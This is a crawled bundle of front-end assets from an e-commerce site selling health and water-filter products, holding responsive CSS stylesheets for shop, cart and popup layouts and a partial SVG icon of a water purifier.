  ul.footer-all-info {
    margin-bottom: 0px;
  }
  ul.footer-all-info li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #000;
    line-height: 16px;
  }
  #footer-qvg-mobile li a {
    font-size: 14px;
    margin-bottom: 5px;
  }
  footer ul li {
    line-height: 15px;
    margin-bottom: 4px;
  }
  span.button-text {
    display: none;
  }
  .edit-buttons-wrapper {
    margin: 35px auto 15px;
  }
  .billing-shipping-forms {
    max-width: 91%;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 4.6%;
    left: 0;
    width: 100%;
    position: absolute;
    z-index: 999996;
    font-size: 14px;
  }

  body.page-template-template-user-settings .woocommerce-message {
    padding: 5px;
  }

  button.settings-nav-btn {
    width: 45px;
    height: 45px;
    font-size: 18px;
  }

  #selected-account-div .row {
    flex-direction: column;
  }
  .homepage-section.mobile-version .with-leaf-bg img {
    height: 200px;
    margin: 15px auto;
  }
  .homepage-section.mobile-version .join-us-tips {
    padding-top: 5px;
  }
  .homepage-section.mobile-version .join-us-tips-box {
    display: flex;
    align-items: center;
  }
  .homepage-section.mobile-version .join-us-tips-box img {
    margin-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 10px 0px;
  }
  #tutorialSection {
    padding: 25px 0px;
  }
  #tutorialSection .vg-read-more.brochure {
    margin-bottom: 25px;
  }
  .footer-notice {
    font-size: 14px;
    line-height: 16px;
  }
  section.topten-home {
    padding-top: 20px;
  }
  section.topten-home img {
    max-height: 200px;
    margin: 35px auto 0px;
  }
  section.top-ten {
    margin-top: 20px;
  }
  .top-ten-tables {
    margin-top: 30px;
  }
  .top-ten-tables .congrat-intro {
    height: 13px;
  }
  section#free-pp-air .client-img {
    width: 60%;
    margin: 60px auto 30px;
  }
  .inhaler-icon-mob {
    padding-right: 2px;
  }
  .page-template-template-wetality-air-purifier .wetality-air-shop-btn-wrapper {
    flex-direction: column;
  }
  .home .zoom-big-div {
    margin-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 14px;
    line-height: 16px;
    margin-left: 15px;
  }
  .moroccan-banner-section {
    height: 200px;
    margin-top: 0px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 18px;
    line-height: 20px;
  }
  .moroccan-text-section {
    padding: 25px 0px 15px;
  }
  .moroccan-footer-banner {
    height: 200px;
  }
  .moroccan-text-section img {
    margin: 0px auto 20px;
  }
  .moroccan-clinic img {
    width: 200px;
    margin-bottom: 10px;
  }
  .moroccan-text-banner img {
    width: 60px;
    margin: 0 auto;
  }
  .homepage-section .middle-info-bottom img {
    height: 35px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 75px;
  }

  table.shop_table.subscription_details a {
    margin: 5px 0px 5px 5px;
    font-size: 12px;
    width: 100%;
  }

  a.button.back-to-shop {
    margin-left: 0px;
    margin-top: 5px;
  }

  .thumbnail-class {
    display: none;
  }
  #no-07-promo .no-07-promo-text {
    font-size: 15px;
    line-height: 17px;
  }
  #no-07-promo .no-07-promo-text p i {
    font-size: 13px;
    line-height: 15px;
  }
  #no-07-promo .no-07-promo-img {
    max-height: 165px;
    margin: 0px auto 0px;
  }
  .page-template-wetality-water-products .wwater-more-products-item {
    margin-bottom: 25px;
  }
  .page-template-wetality-water-products .wwater-more-products-item-btns {
    position: relative;
    bottom: auto;
    margin-bottom: 10px;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    margin-bottom: 0px;
  }
  .page-template-wetality-water-products section.filters-connectors {
    padding: 10px 0px;
    margin: 0px auto;
  }
  #site-header-cart .cart-contents .count {
    margin-top: -10px;
  }

  .modalPersonalDetails {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right,
  .s-desc-wrap.left {
    padding: 20px;
  }
  .ingredients-box {
    padding: 10px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn,
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn-add {
    padding: 13px 13px 11px;
    margin-top: 0px !important;
    width: auto;
  }
  .serum-desc {
    padding-top: 0px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .add_to_cart_button {
    margin-right: 10px !important;
  }
  img.cbd-molecule {
    margin-bottom: 25px;
  }
  .ingredients-wrapp {
    grid-template-columns: 1fr;
  }
  .ingredients-box img,
  img.smaller-img {
    width: 35%;
  }
  .usage-desc {
    padding-bottom: 25px;
  }
  .usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
    margin-bottom: 15px;
  }
  .modal.right.serums-lp .modal-dialog {
    width: 100%;
  }

  .free-shipping-notice,
  .free-shipping-checked-notice {
    width: 100%;
    height: calc(100% - 50px);
    position: fixed;
    right: 0px;
    bottom: 0;
    border: 20px solid #8e8c8c42;
    margin-bottom: 50px;
  }

  .close-notice {
    font-size: 36px;
  }
  img.free-ship-img {
    width: 80%;
  }
  .parent-triangle-div {
    left: 20px;
  }
  body .woocommerce_promotion_badge_text {
    left: 15px;
    top: 45px;
  }
  body.single-product .outofstock .woocommerce_promotion_badge_text,
  body.single-product .woocommerce_promotion_badge_text {
    left: 15px;
    top: 22px;
  }
  .page-id-86310 #content {
    padding-bottom: 20px;
  }
  body.archive.category article .entry-content img.attachment- {
    float: none;
    margin: 0 auto 20px;
  }
  .homepage-section.mobile-version .rounded-box.black-color img {
    height: 95%;
    bottom: -5px;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 35px;
  }
}

@media screen and (max-width: 767px) and (orientation: portrait) {
  body.single .summary.entry-summary form.cart {
    text-align: center;
    width: 100%;
    padding: 0em;
  }
  body.single .single-buttons-wrap {
    margin-top: 15px;
  }
  body.single a.button.add_to_cart_button.simple_product_css {
    margin-top: 15px !important;
  }
  body.single div#quantity {
    float: none;
    margin: 0 auto;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #myAcceptModal .modal-body {
    height: 80px;
  }
  #myAcceptModal h4.modal-title {
    font-size: 15px;
  }
  .shop-now-button.tilbud-color {
    top: 90% !important;
  }
  a.shop-now-button {
    top: 90% !important;
  }
  .special-offer-div img {
    margin-left: 0px;
  }
  .special-offer-div-text {
    padding-left: 15px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 100%;
  }
  .homepage-section.mobile-version .rounded-box.blue-color img,
  .homepage-section.mobile-version .rounded-box.gray-color img {
    right: 0px;
  }
}

@media screen and (max-width: 730px) {
  .slider-content {
    top: 55%;
  }
  section.our-team {
    -webkit-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
  }
  section.our-team .w-image {
    text-align: center;
  }
  .gelDetailText ul.products,
  .nailDetailText ul.products,
  .omegaDetailText ul.products {
    float: none !important;
  }
  .prof-page-row .imgcircle {
    width: 300px;
    height: 300px;
  }
  .prof-page-row .smallcircle {
    width: 268px;
    height: 268px;
  }
  .prof-page-row .smallercircle {
    width: 212px;
    height: 212px;
  }
}

@media screen and (max-width: 730px) and (orientation: portrait) {
  .slider-content-text {
    display: none;
  }
}

@media screen and (max-width: 685px) {
  .carousel-indicators {
    bottom: -6px;
  }
  p.slider-content-text {
    line-height: 16px;
    padding: 10px 18px;
    font-size: 15px;
  }
  #health-sec {
    height: 695px;
  }
  #health-sec h2 {
    font-size: 23px;
    line-height: 21px;
  }
  footer .w-copyright .text-left {
    width: 100%;
    text-align: center;
  }
  footer .social-icons {
    width: 100%;
  }
  footer .social-icons ul {
    margin-left: 0px;
    text-align: left;
    margin-top: 15px;
  }
  .date-show {
    bottom: -13%;
  }
}

@media screen and (max-width: 667px) and (min-width: 480px) {
  .banerShop {
    margin-top: 100px;
  }
  .banerShopTshirt {
    margin-top: 95px;
  }
}

@media screen and (max-width: 640px) {
  .slider-content-text {
    display: none;
  }
  a.shop-now-button {
    font-size: 18px;
  }
}

@media screen and (max-width: 600px) {
  .comming-notice {
    height: 80px;
    text-align: center;
    flex-direction: column;
    justify-content: space-evenly;
  }

  .health-sec-texts .more-link {
    bottom: -18%;
  }
  /* omega 4 free */
  section.autoship-row,
  section.six-for-free {
    padding: 10px 20px 0px !important;
  }
  section.six-for-free .w-btn-wrapper.align_center {
    padding-top: 30px;
  }
  section.six-for-free a.read-more-btn {
    margin-bottom: 25px;
  }
  body.page-template-upload-page #main {
    margin-top: 90px;
  }
  .card-body-dva .btn.btn-primary,
  .galleryBoxes .card-body a {
    width: auto;
  }

  .postid-45173 video#myvideo_html5_api,
  .postid-45174 video#myvideo_html5_api,
  .postid-45175 video#myvideo_html5_api {
    width: 320px;
    height: 220px;
  }
  .postid-45173 div#myvideo,
  .postid-45174 div#myvideo,
  .postid-45175 div#myvideo {
    width: 320px;
    height: 220px;
  }
}

@media screen and (max-width: 540px) {
  h2.about-subtitle {
    margin-top: 55px;
    padding-left: 5%;
  }
  #about-sec h3 {
    margin-top: 5px;
  }
  body.woocommerce-cart .woocommerce .quantity input.qty {
    width: 34px;
  }
  body.woocommerce-cart .quantity-button {
    width: 28px;
  }
  footer p.footer-l {
    text-align: left;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 47%;
  }
  #eventSection .thegallery .gallery-type {
    height: 165px;
  }
  a.shop-now-button {
    top: 88%;
  }
}

@media screen and (max-width: 490px) {
  .health-sec-texts {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
  .more-link {
    position: relative;
    display: inline-block;
    left: auto;
    bottom: auto;
    transform: none;
    margin-top: 20px;
  }
  section.mis-and-vis {
    padding-top: 10px !important;
    padding-right: 20px !important;
    padding-bottom: 10px !important;
    padding-left: 20px !important;
  }
  .vita-gold-single-img img {
    width: 200px;
  }
  .inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .wpb_text_column.text-into-img {
    top: 55px;
  }
  .text-into-img h3 {
    font-size: 22px;
  }
  .quotes-div img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes {
    padding-top: 0px;
  }
  section.before-section h3 q {
    margin-left: 15px;
  }
  section.before-section h3 q:after {
    top: 22px;
  }
  .quotes-div-two img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes-two h3:first-child {
    padding: 20px 10px;
  }
  .omega3-quotes-div .into-quotes img {
    width: 120px;
  }
  section.w-w-about .w-w-category p {
    font-size: 9px;
  }
}

@media screen and (max-width: 480px) {
  .fep-message-table.form .fep-table.fep-action-table div button.fep-button {
    margin-left: auto;
  }
  #offers-shop-section .row {
    margin-right: auto;
    margin-left: auto;
  }
  #qvg-gallery-upload-bg h2 {
    font-size: 2.5em;
  }
  .woocommerce .products .product {
    width: 100% !important;
  }
  .shop_table.shop_table_responsive.cart .actions .button {
    margin-bottom: 7px;
  }
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
  #myCarousel .carousel-indicators {
    left: 23%;
  }
}

@media screen and (max-width: 460px) {
  #health-sec {
    height: 770px;
  }
  #about-sec {
    height: 700px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  .single-c {
    display: none;
  }
  .good-bad img {
    width: 90%;
  }
  .venice-div-text {
    width: 96%;
    padding: 20px 10px;
  }
  .twoDiv h2 {
    font-size: 21px;
  }
  .twoDiv h3 {
    font-size: 18px;
  }
  .twoDiv p {
    font-size: 14px;
  }
}

@media screen and (max-width: 420px) {
  .package-box,
  .package-box-two {
    width: 80% !important;
    margin: 10px auto 20px !important;
  }
  .carousel-indicators {
    bottom: -9px;
  }
  .slider-content h3 {
    font-size: 15px;
    line-height: 15px;
  }
  h2.about-subtitle {
    font-size: 22px;
  }
  #about-sec h3 {
    font-size: 18px;
  }
  table.variations td.label {
    display: inline-block;
  }
  .single_variation_wrap div#quantity {
    margin-left: 15%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .formCls input[type="file"] {
    width: 100%;
  }
  .image-custom-wrapper .float-div {
    width: 40%;
    bottom: 0%;
  }
  .image-custom-wrapper .float-div p {
    line-height: 15px;
  }
  a.shop-now-button {
    top: 85%;
  }
}

@media screen and (max-width: 410px) {
  .shop-now-button.tilbud-color {
    width: 65% !important;
    top: 88% !important;
  }
}

@media screen and (max-width: 400px) {
  h1.background {
    line-height: 0.3;
    font-size: 2.7rem;
  }
  h2.background {
    font-size: 1.9rem;
    line-height: 0.1;
  }
  .woocommerce .shop_table.cart .product-quantity {
    min-width: auto;
  }
}

@media screen and (max-width: 380px) {
  #health-sec {
    height: 840px;
  }
  .health-sec-texts .more-link {
    bottom: -15%;
  }
  #about-sec {
    height: 800px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  #section-one h1 {
    font-size: 45px;
  }
  section#section-two h2 {
    font-size: 20px;
  }
  section#section-before-three h2 {
    font-size: 45px;
  }
  section#section-before-three h3 {
    font-size: 28px;
  }
  section#section-before-three span {
    font-size: 28px;
  }
  span.blue {
    font-size: 25px;
  }
  #fep-content .fep-message-table .fep-table {
    display: block;
  }
  #fep-content .fep-message-table .fep-table .fep-message-date {
    font-size: 12px;
  }
  .single_variation_wrap div#quantity {
    margin-left: 5%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .banerShopTshirt {
    padding: 5px 1px;
  }
  .buttonTshirt a {
    padding: 10px 5px;
  }
  body.single button.single_add_to_cart_button.button.alt {
    margin-top: 10px;
  }
  a.shop-now-button {
    top: 84%;
  }
  #myCarousel a.shop-now-button {
    padding: 7px 17px;
    margin-top: -20px;
    margin-right: 10px;
    font-size: 14px;
  }
  #myCarousel .carousel-indicators li {
    width: 10px;
    margin: 0px 2px;
  }
  #myCarousel .carousel-indicators .active {
    width: 25px;
  }
}

@media screen and (max-width: 350px) {
  .promo-mat-btns a.promo-mat-btn {
    padding-right: 13px;
  }
  .smaller-promo .promo-mat-btns a.promo-mat-btn {
    padding-right: 1.8em;
  }
  footer .footer-bottom-part {
    margin-bottom: 30px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 96%;
  }
  .shipping-notification-bar p {
    font-size: 9px;
  }
}

@media screen and (max-width: 340px) {
  a.shop-now-button {
    top: 82%;
    font-size: 15px;
  }
}

@media screen and (max-width: 320px) {
  .contest {
    min-height: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css
body_size: 1091
content:
#modalOverlay, .popupClassSmartship {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

.modalPopup {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  width: 50%;
  padding: 30px 0 10px;
  -webkit-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
}

.modalContent {
  padding: 0 2em;
  font-size: large;
}

.headerBar {
  width: 100%;
  margin: 0;
  text-align: center;
  border-bottom: 2px solid #de3818;
}

.headerBar img {
  margin: 1em .7em;
}

.modalContent h1 {
  margin-bottom: .2em;
  font-size: 26px;
  text-transform: capitalize;
}

.modalContent p {
  margin: .75em 0 1.5em;
}

.addToSmartsipButton {
  background-color: #ffe088;
  font-size: 12px;
  text-transform: uppercase;
  border-radius: 0.33em;
  margin-top: 11px;
  padding: 6px 16px;
}

.page-template-template-products-shop .addToSmartsipButton {
  width: 97%;
  margin: 10px 5px 0px 5px;
}

.buttonStyle {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.buttonStyle:hover,
.buttonStyle:focus {
  background: #6d6d6d;
  color: #fff;
}

.smartshipAgreeButton {
  background: #08b115;
  color: #fff;
  text-transform: uppercase;
  font-size: large;
}
.smartshipAgreeButton:hover {
  background: #08b115;
}

.returnToProfile {
  text-align: center;
  margin: 3em;
}

.returnToProfile a,
.returnToProfile a:visited {
  color: #ddd;
}

.returnToProfile a:hover {
  color: #fff;
}

.button-grouped {
  float: right;
  margin-bottom: 5px;
}

a#add-smartship {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 0 auto!important;
}

a#add-smartship:hover,
a#add-smartship:focus{
  background: #8bc349;
}

button.buttonStyle {
  margin-left: 10px;
}


/* SMARTSHIP BUTTON */
.by-button-wrap {
	-webkit-display: flex;
	-moz-display: flex;
	-ms-display: flex;
	-o-display: flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: column;
}

.by-button-wrap a.button, .by-button-wrap .button.smartship-btn  {
  margin: 10px 5px 0px !important;
}

.by-button-wrap .button.smartship-btn{font-size: 12px;}

@media screen and (max-width: 767px) {
  .headerBar img {
    width: 50%;
  }

  .modalPopup {
    position: absolute;
    top: 50%;
    width: 90%;
    max-height: 80%;
    overflow-y: scroll;
  }
}

@media screen and (max-width: 400px) {
  .modalPopup{
    padding: 10px 0px;
  }

  .button-grouped{
    float: none;
    text-align: center;
  }

  a#add-smartship{
    font-size: 13px;
    padding: 9px 20px 7px;
  }

  .buttonStyle{
    font-size: 13px;
    padding: 6px 20px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg
body_size: 1075
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="97" height="124.282" viewBox="0 0 97 124.282"><defs><clipPath id="a"><rect width="97" height="124.282" transform="translate(-6785.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6785.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6784.019 4588.62)"><path d="M80.305,401.828,68,395.055V298.583a1.065,1.065,0,0,1,1.536-.955l10.177,5.022a1.065,1.065,0,0,1,.593.954Z" transform="translate(-64.661 -290.601)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M80.854,399.288,64.028,389.85a2.65,2.65,0,0,1-1.478-2.377v-100a1.246,1.246,0,0,1,1.8-1.118l16.421,8.094a3.379,3.379,0,0,1,1.884,3.029V398.17A1.247,1.247,0,0,1,80.854,399.288Z" transform="translate(-62.55 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M88.086,330.041l4.458,2.559,74.253-1.119" transform="translate(-72.442 -303.2)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x1="3.339" y1="1.916" transform="translate(0 18.941)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M64.348,286.229h71.367a7.731,7.731,0,0,1,2.98.6l16.2,6.776a4.659,4.659,0,0,1,2.708,4.231v98.725a2.859,2.859,0,0,1-2.859,2.86l-72.75-.007" transform="translate(-63.246 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x2="74.258" transform="translate(19.658 9.582)" fill="none" stroke="#1c1b17" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M135.52,350.347h-7.911v-5.434H137.2v3.436Z" transform="translate(-87.751 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M175.628,350.347h-7.911v-5.434h9.589v3.436Z" transform="translate(-103.288 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><g transform="translate(23.933 91.945)"><g transform="translate(0 0)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/><g transform="translate(0 0.991)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 1.983)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 2.974)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 3.965)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 4.956)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 5.948)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 6.939)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 7.93)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 8.921)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 9.913)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 10.904)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 11.895)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 12.886)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 13.878)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 14.869)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 15.86)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 16.851)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 17.843)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g></g><g transform="translate(3.031 15.86)"><g transform="translate(15.933)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(14.871)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(13.808)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(12.746)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(11.684)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(10.622)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(9.56)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(8.497)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse 